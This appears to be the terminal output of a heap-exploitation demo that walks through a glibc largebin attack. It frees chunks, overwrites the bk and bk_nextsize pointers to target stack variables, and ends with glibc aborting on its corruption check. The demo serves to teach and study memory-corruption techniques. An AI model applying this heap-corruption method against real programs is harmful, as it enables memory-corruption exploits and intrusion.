 → test ./main
&stack_var1 = 0x7ffee2176dd8
&stack_var2 = 0x7ffee2176de0
stack_var1 = 0
stack_var2 = 0
Pre-call printf to avoid any subsequent impact on the layout of the chunk.
p1 chunk address: 0x56230fa2d6a0
p2 chunk address: 0x56230fa2db00
p3 chunk address: 0x56230fa2df80
Free p1 and p2 chunk to unsortedbin.
p2 chunk link: [0x7f4766502b20 <==> 0x56230fa2db00(p2) <==> 0x56230fa2d6a0]
p2 chunk nextsize link: [(nil) <==> 0x56230fa2db00(p2) <==> (nil)]
Allocate a chunk with a size smaller than freed p1 chunk, there are two goals:
1. Use p1 to avoid splitting the p2 chunk. The remaining part after the
split will be placed back into the unsorted bin.
2. to move p2 chunk to largebin
partOfP1: 0x56230fa2d6a0
partOfP1 == p1: true
p2 chunk link: [0x7f4766502f20 <==> 0x56230fa2db00(p2) <==> 0x7f4766502f20]
p2 chunk nextsize link: [0x56230fa2db00 <==> 0x56230fa2db00(p2) <==> 0x56230fa2db00]
Free p3 chunk to unsortedbin.
p3 chunk link: [0x7f4766502b20 <==> 0x56230fa2df80(p3) <==> 0x56230fa2d6d0]
p3 chunk nextsize link: [(nil) <==> 0x56230fa2df80(p3) <==> (nil)]
Change the bk_nextsize of the large chunk p2 to (&stack_var1 - 0x20).
p2 chunk nextsize link: [0x7ffee2176db8 <==> 0x56230fa2db00(p2) <==> 0x56230fa2db00]
Change the bk of the large chunk p2 to (&stack_var1 - 0x10).
p2 chunk link: [0x7ffee2176dd0 <==> 0x56230fa2db00(p2) <==> 0x7f4766502f20]
Call malloc to move p3 to large bin, make *(p2->bk_nextsize + 0x20) == stack_var1 == p3 and *(p2->bk + 0x10) == stack_var2 == p3
malloc(): largebin double linked list corrupted (nextsize)
[1] 24802 IOT instruction ./main
→ test